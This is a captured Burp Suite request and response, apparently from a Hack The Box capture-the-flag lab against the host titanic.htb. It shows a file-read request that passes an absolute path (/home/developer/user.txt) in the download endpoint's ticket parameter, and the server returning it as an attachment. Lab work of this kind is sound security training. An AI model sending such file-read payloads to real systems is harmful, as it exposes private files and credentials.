 Send
Cancel
<
>
Target: http://titanic.htb
Request
Pretty
Raw
Hex
\n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 16:34:43 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Tue, 25 Feb 2025 16:19:37 GMT
7 Cache-Control: no-cache
8 ETag: "1740500377.0537608-33-1893075274-gzip"
9 Vary: Accept-Encoding
10 Connection: close
11 Content-Length: 33
12
13
14